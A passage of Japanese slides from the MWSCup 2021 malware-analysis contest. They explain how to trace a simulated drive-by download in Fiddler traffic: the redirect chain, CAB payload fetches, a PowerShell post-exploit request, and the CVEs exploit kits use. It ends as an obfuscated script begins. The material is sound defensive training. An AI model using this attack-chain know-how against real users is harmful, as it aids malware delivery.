

# MWSCup 2021 課題1





## Q1(悪性トラフィック解析)

- Drive-by Download 攻撃のトラフィックの特徴とは?
  - 一般的にどのようなチェーンで行われるのか
  - 異質なトラフィックを探し、そこから流れを遡る
- JavaScriptにおける動的なコード実行を追う
  - 愚直に実行するのではなく、適度に内容を理解し、「適切に動くように動かす」
    - > 攻撃対象のプラットフォームを想像する
- 最新の攻撃事例を探す
  - ホットな攻撃手法は詳細な解析記事が公開されている
    - > 重要な脆弱性についてはJPCERT/CCなどが注意喚起している





Q1(悪性トラフィック解析)

- Fiddlerがフリーズする
  - 巨大なデータをFiddlerでプレビューしようとすると、落ちることがある
  - SyntaxViewではなく、TextViewやRawで表示すると比較的マシ
  - ・ どうしても落ちる場合は、sazファイルをzipとして展開して、直接中のコンテンツを見ることもできる

| Transfo | rmer Headers                                                                                                    | TextView   | SyntaxView   | ImageView   | HexView    | WebView   | Auth     | Caching    | Cookies    | Raw       | JSON     | XML       |             |         |
|---------|----------------------------------------------------------------------------------------------------|------------|--------------|-------------|------------|-----------|----------|------------|------------|-----------|----------|-----------|-------------|---------|
| 1       | <div id="&lt;/th"><th>"contentse</th><th>ction" data</th><th>a-css="//st</th><th>atic-spar</th><th>tan-eas-s</th><th>-msn-com</th><th>.akamaiz</th><th>ed.net/sp</th><th>artan/j</th><th>a-jp/_s</th><th>c/css/b5</th><th>dff51-68c94</th><th>051/</th></div> | "contentse | ction" data  | a-css="//st | atic-spar  | tan-eas-s | -msn-com | .akamaiz   | ed.net/sp  | artan/j   | a-jp/_s  | c/css/b5  | dff51-68c94 | 051/    |
| ≣₽      | direction=lt                                                                                                    | r.locales= | ja-jp.themes | s=start.dpi | =resoluti  | onlx/ca-9 | c582f-f1 | d2ff33/f   | 5-5c0439-  | -7acfd70  | 3/1d-9b2 | 294c-f0b  | 26fba/5c-   | <u></u> |
| E₽      | c2c380-a642a                                                                                                    | cfc/7f-611 | 819-59ad455  | ≥/29-679966 | -d56dff76  | /3c-8f732 | 2-fld2ff | 33/b9-d41  | bc10-64c0  | ed36/2d   | -0e97d4  | -8aa4770  | 2/de-0ae0e7 | -       |
| E₽      | eef29d78/a8-                                                                                                    | b836ae-5fb | 3e5de/11-d7  | 2e35-8claf1 | d2/f0-a0b  | dlf-7a284 | df5/9c-a | b9525-d1   | cacleb/7d  | l-a8907f  | -c136374 | 42/bf-16  | 55d3-403fa9 | la/     |
| E₽      | 9c-d2alcc-68                                                                                                    | ddb2ab?ver | =20210907_23 | 3864016&    | ;fdhead=m  | snallexpu | sers,mui | dflt49cf   | , muidflt5 | 66cf, mui | dflt59c  | f, muidfl | t259cf,     |         |
| E₽      | audexedge3cf                                                                                                    | ,pnehplcf, | modvenduhrst | t,starthz3c | f,platagy  | hz3cf,art | gly3cf,a | rticle3c:  | f,ls-bing  | -news,ve  | ebudumu( | 04302020  |             |         |
| E₽      | bbh20200521m                                                                                                    | sncf,prg-e | ditlocname,  | preprg-lsw- | icf10,prg  | -lsw-queo | 3,prg-in | dhov,prg   | -lsw-hldy  | ,prg-ls   | w-icon2, | prg-lsw,  | -lowdetl,   |         |
| E₽      | csmoney3cf,p                                                                                                    | rg-adspeek | ,1s-br30min, | prg-lsw-ts, | jp, btrecr | ow3,ls-wi | nauthser | vice, prg- | -lsw-mult  | ipyg,pr   | g-lsw-se | etcogt,p  | rg-wpo-hpol | ypc,    |
| E₽      | prg-lsw-nofe                                                                                                    | edback,prg | -lsw-flyt-ht | tpc,prg-lsw | -halfwea,  | prg-lsw-o | wnformat | ,prg-imgl  | hdr-na,pr  | g-brand   | upwhp,p: | rg-corec  | ,prg-en-coi | nf,     |





Q2(PowerShellスクリプト解析)

- 問題の要求は?
  - Q2.1, 2.4: ファイルを暗号化するスクリプトを解析し、与えられたファイルを復号する。
  - Q2.2, 2.3:特定環境でのみ動作するスクリプトを解析し、環境を適切に設定する。
- 難読化・解析妨害のテクニックを理解する
  - e.g. Q2.2 「環境に応じて異なるURLに対してアクセス」
  - 実直にコードを読み解くだけでも問題は解けるが、コードから解析妨害・環境検知の技術を学んでほしい。
  - 難読化コードの解析をサポートするツールもあるが、最後は手を動かしながら解析することが必要。
  - 実際の攻撃では未知の手法が用いられるケースもある。
     そのような場合でも自分で調査し、解析できるようになってほしい。

# 問題担当

- 主担当
  - NTTセキュリティ・ジャパン株式会社 小池倫太郎
- 作問者
  - NTTセキュリティ・ジャパン株式会社 高井一
  - NTTセキュリティ・ジャパン株式会社 澤部祐太
- ・ レビュアー
  - nao\_sec メンバー一同











| -   | Pinned by 松木_NFLabs                                                         |
|-----|-----------------------------------------------------------------------------|
|     | Shota Nakajima 3:50 PM                                                      |
|     | @channel                                                                    |
|     | MWS Cupの課題1、2の解析に必要な環境についてのアナウンスです。                                         |
|     | 課題1:                                                                        |
|     | - Windows環境                                                                 |
|     | - Fiddler                                                                   |
|     | 課題2:                                                                        |
|     | 今年もGhidraのgzfファイルを配布します。マルウェアのコードを含むファイルなので仮想環境で解析してください。                   |
|     |                                                                             |
|     | - Ghidra(10.0.0以上)                                                          |
|     | Windowsのライセンスがない場合は、以下から評価版をダウンロード可能です。                                     |
|     | - https://www.microsoft.com/ja-jp/evalcenter/evaluate-windows-10-enterprise |
| *   | Pinned by 松木_NFLabs                                                         |
| -   | Rintaro Koike 3:55 PM                                                       |
| कें | 課題1担当者です                                                                    |
|     | 毎年環境に関する問い合わせやアンケート結果をいただきますが、上記の環境を事前に進備してください                             |

毎年環境に関する向い合わせやアンケート結果をいたにさますか、上記の環境を事前に準備してくたさい。 特にWindows環境があるかないかでは大きな差となりえます。当日までに準備をお願いします。

# これまでの傾向



D3M/Augmaに関するDrive-by Download攻撃を扱ったもの

- 大きく分けて3つほどに分けられる
  - 1. pcapやsazを使って、Drive-by Download攻撃を解析する
  - 2. Drive-by Download攻撃で使われるような難読なスクリプトを解析する
  - 3. Drive-by Download攻撃を観測する
- 2019年は 1. saz解析、2020年は 2. JavaScript解析
- 2021年はどうしようかな?





「去年までのようトラフィックを解析する問題と、今年のようなスクリプトを解析する問題だと、どちらのほうが解きやすかったですか?」

- スクリプトのほうが易しいし、復習もしやすい
- 解析に専念できるので、今後も今回のようなスクリプト解析の問題が良い
- 実際の攻撃の流れを見ながら解析できたので、去年までのトラフィック解析が良い
- 両方を組み合わせることで、より理解が深まるのではないか

# じゃあどっちも出します!!!





# 今年の課題1は2部構成

- 1. 悪性トラフィック解析
  - 従来どおりDrive-by Download攻撃の一連の流れを解析する問題
  - ・ 攻撃トラフィックの特定、前後関係の把握、難読なスクリプトの解析、Exploitの理解
- 2. PowerShellスクリプト解析
  - 昨今のサイバー攻撃において、特に悪用事例が多いPowerShellスクリプトを解析する問題
  - PowerShell特有の様々な難読化・解析妨害を対処していく





- 問題ファイルおよびインフラが悪性判定される恐れがあります
  - アンチウイルスソフト等に検知される可能性があります
    - > 悪性っぽく見えるようなコンテンツを作っていますが、実際には無害です
- 問題ファイルはデータセットなどと同様に扱いにご注意ください
  - 外部サービス等へ投稿しないでください
- 何か質問等あれば Slack-MWS #cup2021 まで

# 競技中の解説はここまで

© 2021 NTT All Rights Reserved



# MWSCup 2021 課題1 解説











Q1.1~4はDrive-by Download攻撃を仕掛ける悪性トラフィックに関する問題です。ユー ザがWebブラウザを操作していたとき、悪意のあるコードを読み込んでしまい、マルウェ アと思われるDLLファイルが実行されました。mwscup2021\_q1-1.sazをダウンロードし、 それぞれの問題に回答してください。mwscup2021\_q1-1.sazを開くためのパスワードは mws!drive-by@infected です。

※本設問で利用するトラフィックデータは作問者によって作成されたデータであり、実際の攻撃で用いられたものではありません。DLLファイルはマルウェアではなく、ダミーファイルです。





DLLファイルを実行しようとするJavaScriptコードを含んでいる通信はどれですか?その 通信の通信先ドメインを MWSCup{ドメイン} の形式で回答してください。例えば、 http://example.com/test.html に悪意のあるJavaScriptコードが含まれていた場合、回 答は MWSCup{example.com} となります。





- Drive-by Download 攻撃特有のトラフィックチェーンに着目?
  - イマドキのDrive-by Download攻撃はSWFやJARを(ほとんど)使わない
    - > どんな脆弱性を使う?

|            | Private | Update | Exploit                       |
|------------|---------|--------|-------------------------------|
| RIG        | No      | Yes    | CVE-2020-0674, CVE-2021-26411 |
| Spelevo    | No      | No     | CVE-2018-8174, CVE-2018-15982 |
| PurpleFox  | Yes     | Yes    | CVE-2021-26411                |
| Underminer | Yes     | No     | CVE-2018-15982                |
| Bottle     | Yes     | Yes    | CVE-2020-1380, CVE-2021-26411 |
| Magnitude  | Yes     | Yes    | CVE-2021-26411                |

https://nao-sec.org/2021/04/exploit-kit-still-sharpens-a-sword.html





- 一般的ではないトラフィックを探す
  - Content-Type
    - > application/vnd.ms-cab-compressed という見慣れないContent-Type
      - » [3444], [3445]

#### Progress Telerik Fiddler Web Debugger - EKFiddle v.1.0.6

File Edit Rules Tools View Help EKFiddle

| WinCo    | nfig 🤍 🆘 | Replay 7 | K → 🕨 Go | Stream 🗱 Decode 🛛 Keep: All session:  | s 🔻 🕀 Any Process ሕ Find 🔣 Save   🌇 🕐 🏉 Browse 🔹 💸 Clear Cache 🎢 TextWizard            | Tearoff    | MSDN Search 🕜  |                                   |                                                                       |
|----------|----------|----------|----------|---------------------------------------|----------------------------------------------------------------------------------------|------------|----------------|-----------------------------------|-----------------------------------------------------------------------|
| #        | Method   | Result   | Protocol | Host                                  | URL                                                                                    | Body       | Process        | Content-Type                      | User-Agent                                                            |
| is) 2599 | GET      | 200      | HTTPS    | api.company-target.com                | /api/v2/ip.json?referrer=https%3A%2F%2Fwww.tenable.com%2Fblog%2Fcve-2021-26084-atlassi | 237        | iexplore:7572  | application/json;charset=utf-8    | Mozilla/5.0 (Windows NT 10.0; WOW64; Trident/7.0; rv:11.0) like Gecko |
| is) 4035 | GET      | 200      | HTTPS    | dpm.demdex.net                        | /id?d_visid_ver=4.6.0&d_fieldgroup=MC&d_rtbd=json&d_ver=2&d_orgid=A729776A5245B1590A4  | 361        | iexplore:7572  | application/json;charset=utf-8    | Mozilla/5.0 (Windows NT 10.0; WOW64; Trident/7.0; rv:11.0) like Gecko |
| 3588     | GET      | 200      | HTTPS    | github-releases.githubusercontent.com | /50461376/c25ff300-913e-11eb-9c53-43a802563ac0?X-Amz-Algorithm=AWS4-HMAC-SHA256&X-A    | 28,619,928 | iexplore:7572  | application/octet-stream          | Mozilla/5.0 (Windows NT 10.0; WOW64; Trident/7.0; rv:11.0) like Gecko |
| 3444     | GET      | 200      | HTTP     | cdn.cabinek.com                       | /CbsPersist_2021092108498.cab                                                          | 134        | iexplore: 3608 | application/vnd.ms-cab-compressed | Mozilla/5.0 (Windows NT 10.0; WOW64; Trident/7.0; rv:11.0) like Gecko |
| 3445     | GET      | 200      | HTTP     | cdn.cabinek.com                       | /KB5005565.cab                                                                         | 8,274      | iexplore: 3608 | application/vnd.ms-cab-compressed | Mozilla/5.0 (Windows NT 10.0; WOW64; Trident/7.0; rv:11.0) like Gecko |
| 2700     | GET      | 200      | HTTPS    | win 10labo.info                       | /wp-content/themes/stingerpro/css/fontawesome/fonts/fontawesome-webfont.eot?           | 165,742    | iexplore:7572  | application/vnd.ms-fontobject     | Mozilla/5.0 (Windows NT 10.0; WOW64; Trident/7.0; rv:11.0) like Gecko |





- 一般的ではないトラフィックを探す
  - プロセス名

Progress Telerik Fiddler Web Debugger - EKFiddle v.1.0.6

- > www.secretgraffiti.com はPowerShellから通信が発生している
  - » [3447]

| File Edit                    | Rules To | ools Viev | / Help E | KFiddle                                |                                                                             |           |                  |                                 |                                                                       |
|------------------------------|----------|-----------|----------|----------------------------------------|-----------------------------------------------------------------------------|-----------|------------------|---------------------------------|-----------------------------------------------------------------------|
| WinCor                       | fig 🔍 🍫  | Replay 🕻  | < 🔹 🕨 Go | 🔹 Stream 🎬 Decode 🛛 Keep: All session: | ; 🕶 🕀 Any Process 🁬 Find 🔜 Save 🛛 🗟 🤣 🌮 Browse 🕞 🏈 Clear Cache 🎢 TextWizard | 🔚 Tearoff | MSDN Search      | 0                               |                                                                       |
| #                            | Method   | Result    | Protocol | Host                                   | URL                                                                         | Body      | Process          | Content-Type                    | User-Agent                                                            |
| 🛱 2045                       | CONNECT  | 502       | HTTP     | Tunnel to                              | umwatson.events.data.microsoft.com:443                                      | 676       | wermgr: 3960     | text/html; charset=UTF-8        |                                                                       |
| <u> </u>                     | CONNECT  | 200       | HTTP     | Tunnel to                              | umwatson.events.data.microsoft.com:443                                      | 1,431     | taskhostw:9104   |                                 |                                                                       |
| Ø 4023                       | POST     | 408       | HTTPS    | umwatson.events.data.microsoft.com     | /Telemetry.Request                                                          | 512       | taskhostw:9104   | text/html; charset=UTF-8        | MSDW                                                                  |
| 🗎 2841                       | CONNECT  | 200       | HTTP     | Tunnel to                              | settings-win.data.microsoft.com:443                                         | 784       | svchost:2484     |                                 |                                                                       |
| 2869                         | CONNECT  | 200       | HTTP     | Tunnel to                              | settings-win.data.microsoft.com:443                                         | 784       | svchost:2484     |                                 |                                                                       |
| 🛱 2904                       | CONNECT  | 200       | HTTP     | Tunnel to                              | settings-win.data.microsoft.com:443                                         | 784       | svchost:2484     |                                 |                                                                       |
| 6511                         | CONNECT  | 200       | HTTP     | Tunnel to                              | checkappexec.microsoft.com:443                                              | 1,947     | smartscreen:3564 |                                 |                                                                       |
| 2 6523                       | POST     | 200       | HTTPS    | checkappexec.microsoft.com             | /windows/shell/actions                                                      | 181       | smartscreen:3564 | application/json; charset=utf-8 | SmartScreen/2814751014978588                                          |
| <b>≪</b> ≫ <mark>3447</mark> | GET      | 200       | HTTP     | www.secretgraffiti.com                 | /go                                                                         | 36        | powershell:976   | text/html; charset=UTF-8        | Mozilla/5.0 (Windows NT; Windows NT 10.0; ja-JP) WindowsPowerShell/   |
| 2103                         | CONNECT  | 502       | HTTP     | Tunnel to                              | www.msn.com:443                                                             | 676       | iexplore:7572    | text/html; charset=UTF-8        | Mozilla/5.0 (Windows NT 10.0; WOW64; Trident/7.0; rv:11.0) like Gecko |
| 2104                         | CONNECT  | 200       | HTTP     | Tunnel to                              | cms.analytics.yahoo.com;443                                                 | 803       | iexplore:7572    |                                 | Mozilla/5.0 (Windows NT 10.0; WOW64; Trident/7.0; rv:11.0) like Gecko |





- 一般的ではないトラフィックを探す
  - [3444], [3445], [3447]は極めて近い範囲にあり、とりあえずSuspiciousであるとして周辺を見る

Progress Telerik Fiddler Web Debugger - EKFiddle v.1.0.6

File Edit Rules Tools View Help EKFiddle

| WinCo                        | nfig 🔍 🍫 l | Replay 🤈 | X - ▶ Go | Stream 🗱 Decode 🛛 Keep: All session: | s 🔹 🕀 Any Process 👬 Find 🔣 Save   🌇 🕐 🧬 Browse 🔹 💸 Clear Cache 🎢 TextWizard            | 🚽 Tearoff | MSDN Search    |                                   |                                                                       |
|------------------------------|------------|----------|----------|--------------------------------------|----------------------------------------------------------------------------------------|-----------|----------------|-----------------------------------|-----------------------------------------------------------------------|
| #                            | Method     | Result   | Protocol | Host                                 | URL                                                                                    | Body      | Process        | Content-Type                      | User-Agent                                                            |
| ≪≫3433                       | GET        | 200      | HTTP     | wiki.augma.org                       | /about                                                                                 | 47,737    | iexplore: 3608 | text/html; charset=UTF-8          | Mozilla/5.0 (Windows NT 10.0; WOW64; Trident/7.0; rv:11.0) like Gecko |
| A 3434                       | GET        | 404      | HTTP     | wiki.augma.org                       | /static/images/footer/wikimedia-button.png                                             | 574       | iexplore:3608  | text/html; charset=UTF-8          | Mozilla/5.0 (Windows NT 10.0; WOW64; Trident/7.0; rv:11.0) like Gecko |
| A 3435                       | GET        | 404      | HTTP     | wiki.augma.org                       | /static/images/footer/poweredby_mediawiki_88x31.png                                    | 583       | iexplore: 3608 | text/html; charset=UTF-8          | Mozilla/5.0 (Windows NT 10.0; WOW64; Trident/7.0; rv:11.0) like Gecko |
| ≪≫3436                       | GET        | 200      | HTTP     | pop.plasticregret.com                | /counter?263477                                                                        | 469       | iexplore: 3608 | text/html; charset=UTF-8          | Mozilla/5.0 (Windows NT 10.0; WOW64; Trident/7.0; rv:11.0) like Gecko |
| 🗎 3437                       | CONNECT    | 200      | HTTP     | Tunnel to                            | web.vortex.data.msn.com:443                                                            | 773       | iexplore:3608  |                                   | Mozilla/5.0 (Windows NT 10.0; WOW64; Trident/7.0; rv:11.0) like Gecko |
| <b>i</b> 3438                | GET        | 204      | HTTPS    | 684fc536.akstat.io                   | /?h.key=B5G6H-8NNRK-NHT2N-9RA75-Z9TSX&rt.start=navigation&r=&t_done=1749&rt.end=1632   | 0         | iexplore:3608  | image/gif                         | Mozilla/5.0 (Windows NT 10.0; WOW64; Trident/7.0; rv:11.0) like Gecko |
| 3439                         | GET        | 200      | HTTPS    | track1.aniview.com                   | /track?r=www.msn.com&sn=6478&cd1=CRAB_8&cd2=no_abtest&cd3=6406552&cd4=footerundef      | 0         | iexplore:3608  |                                   | Mozilla/5.0 (Windows NT 10.0; WOW64; Trident/7.0; rv:11.0) like Gecko |
| ≪≫3440                       | GET        | 200      | HTTP     | redir.plasticregret.com              | /direct?p=263477&w=546595&t=2be840708230321b&r=&vw=300&vh=150                          | 79        | iexplore: 3608 | text/html; charset=UTF-8          | Mozilla/5.0 (Windows NT 10.0; WOW64; Trident/7.0; rv:11.0) like Gecko |
| 5 3441                       | GET        | 302      | HTTP     | app.bluetds.com                      | /enter?&c=615869&hit_url=&amute=0                                                      | 0         | iexplore:3608  | text/html; charset=UTF-8          | Mozilla/5.0 (Windows NT 10.0; WOW64; Trident/7.0; rv:11.0) like Gecko |
| ≪≫3442                       | GET        | 200      | HTTP     | cdn.cabinek.com                      | /filter?u=gqFUxBaCoVTX 0SQXRxhObJJoVOmNTQ2NTk1oVPEOE8EodxoPk9LnQzFvBmuoTqySvjhz6j      | 2,305,551 | iexplore:3608  | text/html; charset=UTF-8          | Mozilla/5.0 (Windows NT 10.0; WOW64; Trident/7.0; rv:11.0) like Gecko |
| <b>ZZ</b> 3443               | GET        | 200      | HTTPS    | web.vortex.data.msn.com              | /collect/v1/t.gif?ver='2.1'&name='Msn.Web.Custom.Unload'&time='2021-09-20T15%3A21%3A59 | 43        | iexplore:3608  | image/gif                         | Mozilla/5.0 (Windows NT 10.0; WOW64; Trident/7.0; rv:11.0) like Gecko |
| 3444                         | GET        | 200      | нттр     | cdn.cabinek.com                      | /CbsPersist_2021092108498.cab                                                          | 134       | iexplore:3608  | application/vnd.ms-cab-compressed | Mozilla/5.0 (Windows NT 10.0; WOW64; Trident/7.0; rv:11.0) like Gecko |
| 3445                         | GET        | 200      | HTTP     | cdn.cabinek.com                      | /KB5005565.cab                                                                         | 8,274     | iexplore:3608  | application/vnd.ms-cab-compressed | Mozilla/5.0 (Windows NT 10.0; WOW64; Trident/7.0; rv:11.0) like Gecko |
| A 3446                       | GET        | 404      | HTTP     | redir.plasticregret.com              | /favicon.ico                                                                           | 544       | iexplore: 3608 | text/html; charset=UTF-8          | Mozilla/5.0 (Windows NT 10.0; WOW64; Trident/7.0; rv:11.0) like Gecko |
| <b>≪</b> ≫ <mark>3447</mark> | GET        | 200      | HTTP     | www.secretgraffiti.com               | /go                                                                                    | 36        | powershell:976 | text/html; charset=UTF-8          | Mozilla/5.0 (Windows NT; Windows NT 10.0; ja-JP) WindowsPowerShell/   |
| li 3448                      | CONNECT    | 200      | HTTP     | Tunnel to                            | www.google.com:443                                                                     | 662       | iexplore:7572  |                                   | Mozilla/5.0 (Windows NT 10.0; WOW64; Trident/7.0; rv:11.0) like Gecko |
| i 3449                       | GET        | 204      | HTTPS    | www.google.com                       | /gen_204?s=web&t=aft&atyp=csi&ei=HKdIYfLRKsqLr7wPnMG-sAM&rt=wsrt.6,aft.152,frt.110,prt | 0         | iexplore:7572  | text/html; charset=UTF-8          | Mozilla/5.0 (Windows NT 10.0; WOW64; Trident/7.0; rv:11.0) like Gecko |





前後関係を追う

- [3444]と[3445]は同一ドメインに対する通信であり、同様のドメインに対する通信として他にも[3442]がある
- ・ [3442]は[3441]からリダイレクトによって到達している
- ・ [3441]は[3440]からリダイレクトによって到達している
- [3440]は[3436]からリダイレクトによって到達している
- [3436]は[3433]によってiframeとして読み込まれている
- > いわゆるDrive-by Download攻撃のようなリダイレクトチェーンに見える





前後関係を追う

- 必要なデータのみを取り出す
  - wiki.augma.orgが入口サイト(改ざん?)
  - pop.plasticregret.com -> redir.plasticregret.com -> app.bluetds.comをリダイレクト
  - cdn.cabinek.com が攻撃の本体
  - www.secretgraffiti.com はPost-Exploitトラフィック?

| #                | Method | Result | Protocol | Host                    | URL                                                            | Body      | Process        |
|------------------|--------|--------|----------|-------------------------|----------------------------------------------------------------|-----------|----------------|
| <b>\$</b> 3433   | GET    | 200    | HTTP     | wiki.augma.org          | /about                                                         | 47,737    | iexplore:3608  |
| <b>\$</b> 3436   | GET    | 200    | HTTP     | pop.plasticregret.com   | /counter?263477                                                | 469       | iexplore:3608  |
| <b>\$</b> \$3440 | GET    | 200    | HTTP     | redir.plasticregret.com | /direct?p=263477&w=546595&t=2be840708230321b&r=&vw=300&vh=150  | 79        | iexplore:3608  |
| 5 3441           | GET    | 302    | HTTP     | app.bluetds.com         | /enter?&c=615869&hit_url=&amute=0                              | 0         | iexplore:3608  |
| <b>\$</b> \$3442 | GET    | 200    | HTTP     | cdn.cabinek.com         | /filter?u=gqFUxBaCoVTX 0SQXRxhObJJoVOmNTQ2NTk1oVPEOE8EodxoPk9L | 2,305,551 | iexplore:3608  |
| 3444             | GET    | 200    | HTTP     | cdn.cabinek.com         | /CbsPersist_2021092108498.cab                                  | 134       | iexplore:3608  |
| 3445             | GET    | 200    | HTTP     | cdn.cabinek.com         | /KB5005565.cab                                                 | 8,274     | iexplore:3608  |
| 3447             | GET    | 200    | HTTP     | www.secretgraffiti.com  | /qo                                                            | 36        | powershell:976 |



# Q1.1 (2点)

# [3442]を見てみる

• 明らかに怪しいJavaScriptコード

#### <html><head><script>eval(atob

